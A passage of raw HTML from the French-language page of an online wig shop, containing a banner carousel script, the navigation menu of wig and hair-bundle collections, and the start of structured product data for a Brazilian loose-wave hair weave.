                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr-gb/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr-gb/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr-gb/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr-gb/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche",
            "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899_960x.jpg?v=1649302360"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Vague lâche\n\n\n\n\n\n\n Longueur\n\n 10-28 pouces\n\n\n\n\n\n\n Poids\n\n 100g\n\n\n\n\n\n\n Dernière pour\n\n Plus de 6 mois avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Couleur naturelle\n\n\n\n\n\n\n Trame de cheveux\n\n Machine Double Trame\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n Peut être coiffé\n\n Oui\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A1-0000080","availability" : "http://schema.org/InStock",
                        "price" : 49.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699742785619"
                    },
{
                        "@type" : "Offer","sku": "A1-0000081","availability" : "http://schema.org/InStock",
                        "price" : 54.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699742818387"
                    },
{
                        "@type" : "Offer","sku": "A1-0000082","availability" : "http://schema.org/InStock",
                        "price" : 59.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699742851155"
                    },
{
                        "@type" : "Offer","sku": "A1-0000083","availability" : "http://schema.org/InStock",
                        "price" : 67.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699742883923"
                    },
{
                        "@type" : "Offer","sku": "A1-0000084","availability" : "http://schema.org/InStock",
                        "price" : 75.4,
                        "priceCurrency" : "USD",
